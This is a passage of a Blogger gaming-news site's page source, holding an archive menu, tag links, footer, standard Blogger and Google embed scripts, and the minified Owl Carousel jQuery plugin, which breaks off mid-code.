<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d3463100665900253876\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var 